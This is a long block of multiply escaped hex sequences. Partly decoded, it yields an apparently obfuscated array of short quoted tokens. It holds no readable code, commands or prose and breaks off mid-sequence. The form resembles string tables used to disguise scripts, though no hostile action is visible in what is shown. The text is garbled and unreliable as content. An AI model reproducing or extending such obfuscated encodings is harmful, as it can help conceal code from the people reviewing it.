\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5